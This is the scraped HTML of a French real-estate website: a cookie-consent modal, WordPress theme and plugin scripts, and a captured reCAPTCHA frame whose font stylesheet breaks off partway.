			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="fonctionnement" data-toggle="cli-toggle-tab">
								Fonctionnement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-fonctionnement" class="cli-user-preference-checkbox"  data-id="checkbox-fonctionnement" />
									<label for="wt-cli-checkbox-fonctionnement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Fonctionnement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="fonctionnement">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à réaliser certaines fonctionnalités comme le partage du contenu du site web sur les plateformes de médias sociaux, la collecte de commentaires et d'autres fonctionnalités tierces.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les indices de performance clés du site Web, ce qui permet d'offrir une meilleure expérience utilisateur aux visiteurs.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analyses" data-toggle="cli-toggle-tab">
								Analyses							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analyses" class="cli-user-preference-checkbox"  data-id="checkbox-analyses" />
									<label for="wt-cli-checkbox-analyses" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analyses</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analyses">
								<div class="wt-cli-cookie-description">
									es cookies analytiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site web. Ces cookies permettent de fournir des informations sur les métriques le nombre de visiteurs, le taux de rebond, la source de trafic, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="publicite" data-toggle="cli-toggle-tab">
								Publicité							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-publicite" class="cli-user-preference-checkbox"  data-id="checkbox-publicite" />
									<label for="wt-cli-checkbox-publicite" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Publicité</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="publicite">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour fournir aux visiteurs des annonces et des campagnes de marketing pertinentes. Ces cookies suivent les visiteurs à travers les sites Web et collectent des informations pour fournir des annonces personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="autres" data-toggle="cli-toggle-tab">
								Autres							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-autres" class="cli-user-preference-checkbox"  data-id="checkbox-autres" />
									<label for="wt-cli-checkbox-autres" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autres</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="autres">
								<div class="wt-cli-cookie-description">
									Les autres cookies non catégorisés sont ceux qui sont en cours d'analyse et qui n'ont pas encore été classés dans une catégorie.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessaires" data-toggle="cli-toggle-tab">
								Necessaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessaires" class="cli-user-preference-checkbox"  data-id="checkbox-necessaires" />
									<label for="wt-cli-checkbox-necessaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Necessaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessaires">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument indispensables au bon fonctionnement du site web. Ces cookies assurent les fonctionnalités de base et les caractéristiques de sécurité du site web, de manière anonyme.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Propulsé par <a href="https://www.cookieyes.com/"><img src="https://www.7appart.fr/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->            <script type="text/javascript">
                var reCaptchaIDs = [];
                var siteKey = '6LdKi5MaAAAAAHMpjnTOtXSFFO5b5oI3ynNYIg7s';
                var reCaptchaType = 'v2';

                var houzezReCaptchaLoad = function() {
                    jQuery( '.houzez_google_reCaptcha' ).each( function( index, el ) {
                        var tempID;

                        if ( reCaptchaType === 'v3' ) {

                            tempID = grecaptcha.ready(function () {
                                grecaptcha.execute(siteKey, {action: 'homepage'}).then(function (token) {
                                    el.insertAdjacentHTML('beforeend', '<input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" value="' + token + '">');
                                });
                            });

                        } else {

                        tempID = grecaptcha.render( el, {
                                'sitekey' : siteKey
                            } );
                        }

                        reCaptchaIDs.push( tempID );
                    } );
                };

                //reCAPTCHA reset
                var houzezReCaptchaReset = function() {
                    if ( reCaptchaType === 'v2' ) {
                        if( typeof reCaptchaIDs != 'undefined' ) {
                            var arrayLength = reCaptchaIDs.length;
                            for( var i = 0; i < arrayLength; i++ ) {
                                grecaptcha.reset( reCaptchaIDs[i] );
                            }
                        }
                    } else {
                        houzezReCaptchaLoad();
                    }
                };
            </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.7appart.fr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.7appart.fr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.7appart.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.7appart.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.7appart.fr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.7appart.fr/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.7appart.fr/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.7appart.fr/wp-content/themes/houzez/js/vendors/modernizr.custom.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.7appart.fr/wp-content/themes/houzez/js/vendors/slideout.min.js" id="slideout-js"></script>
<script type="text/javascript" src="https://www.7appart.fr/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.7appart.fr/wp-content/themes/houzez/js/vendors/slick.min.js" id="slick-js"></script>
<script type="module" src="https://www.7appart.fr/wp-content/themes/houzez/js/houzez-instant-page.js" id="houzez-instant-page-js"></script>
<script type="text/javascript" src="https://www.7appart.fr/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.7appart.fr/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.7appart.fr/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://www.7appart.fr/wp-admin/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https://www.7appart.fr/espace-client/mon-compte/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"43.303141","default_long":"5.3864945","houzez_is_splash":"","prop_detail_nav":"yes","add_to_favorite_login_required":"1","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"","search_position":"under_banner","login_loading":"Envoi d'informations utilisateur, veuillez patienter ...","not_found":"Nous n'avons trouv\u00e9 aucun r\u00e9sultat","houzez_map_system":"google","for_rent":"","for_rent_price_slider":"","search_min_price_range":"1000","search_max_price_range":"5500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"after","currency_symbol":"\u20ac","decimals":"0","decimal_point_separator":",","thousands_separator":".","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"1","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Traitement, veuillez patienter ...","halfmap_layout":"","prev_text":"Prev","next_text":"Prochain","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"Searching...","paypal_connecting":"Connecting to paypal, Please wait... ","transparent_logo":"","is_transparent":"","is_top_header":"0","simple_logo":"https://www.7appart.fr/wp-content/uploads/2021/02/cropped-Logo-7appart-1-e1615642238449.png","retina_logo":"https://www.7appart.fr/wp-content/uploads/2021/02/cropped-Logo-7appart-1-e1615642238449.png","mobile_logo":"https://www.7appart.fr/wp-content/uploads/2021/03/Logo-7appart-nouv1.jpg-e1615644727997.png","retina_logo_mobile":"https://www.7appart.fr/wp-content/uploads/2021/02/Logo-7appart-e1614533695994.png","retina_logo_mobile_splash":"https://www.7appart.fr/wp-content/uploads/2021/02/Logo-7appart-1-e1614533982866.png","custom_logo_splash":"https://www.7appart.fr/wp-content/uploads/2021/02/Logo-7appart-1-e1614533982866.png","retina_logo_splash":"https://www.7appart.fr/wp-content/uploads/2021/02/cropped-Logo-7appart-1-e1614533982866.png","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_url":"","favorite_url":"","template_thankyou":"https://www.7appart.fr/thank-you/","compare_page_not_found":"Veuillez cr\u00e9er une page en utilisant le mod\u00e8le de propri\u00e9t\u00e9s de comparaison","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Ajouter \u00e0 la comparaison","remove_compare_text":"Retirer de la comparaison","is_mapbox":"google","api_mapbox":"AIzaSyA5DdoHQMsPqLQ7_aENaroY7Fi0c4YRVQs","is_marker_cluster":"0","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":""};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.7appart.fr/wp-content/themes/houzez/js/custom.js" id="houzez-custom-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=explicit&amp;onload=houzezReCaptchaLoad" id="houzez-google-recaptcha-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.7appart.fr/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.7appart.fr/wp-content/plugins/newsletter/main.js" id="newsletter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.7appart.fr/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.7appart.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdKi5MaAAAAAHMpjnTOtXSFFO5b5oI3ynNYIg7s&co=aHR0cHM6Ly93d3cuN2FwcGFydC5mcjo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=esjzpwr76ihi
body_size: 49073
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
